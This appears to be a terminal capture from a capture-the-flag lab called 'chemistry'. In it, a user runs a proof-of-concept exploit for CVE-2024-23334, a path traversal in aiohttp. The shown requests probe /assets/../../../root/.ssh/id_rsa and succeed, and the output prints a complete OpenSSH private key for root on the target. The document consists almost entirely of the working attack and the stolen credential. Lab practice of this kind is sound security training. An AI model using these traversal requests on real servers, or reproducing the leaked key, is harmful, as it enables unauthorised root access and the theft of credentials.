 root@chemistry: ~
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ nano exploit.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ chmod +x exploit.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]
└─$ ./exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry/CVE-2024-23334-PoC]